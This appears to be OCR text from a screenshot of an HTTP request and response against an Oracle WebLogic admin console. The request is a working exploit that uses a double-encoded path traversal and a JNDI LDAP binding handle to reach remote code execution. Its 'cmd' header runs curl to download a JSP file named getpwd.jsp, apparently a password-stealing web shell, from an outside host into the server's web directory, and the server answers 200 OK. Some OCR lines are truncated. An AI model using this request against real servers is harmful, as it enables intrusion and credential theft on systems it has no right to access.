 1 GET /console/css/%25%32%65%25%32%65%25%32%66/consolejndi.portal?
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&cqqhandle=
com.bea.console.handles.JndiBindingHandle(%22ldap /
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.0.108:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:curl -o
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_
WL_internal/bea_wls_internal/9j4dqk/war/getpwd.jsp
http:// 7777/getpwd.jsp
9 Cookie: ADMINCONSOLESESSION=
jhRfkHPk0WuH4xFfQWhTBmrGFC3gWhr4QwbtaGckXowfzseAfjBX!-942146920
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Tue, 23 Mar 2021 15:27:12 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: 833d2da4-9a30-4622-8385-21541ea91fb9-00000031
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 X-ORACLE-DMS-RID: 0
14 Content-Language: zh-CN
15 Content-Length: 8722
16
17 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html
18 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
控制台 JNDI 查看器
</title>
<link rel="stylesheet" type="text/css" href="/console/
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javasc
</script>
安全鸭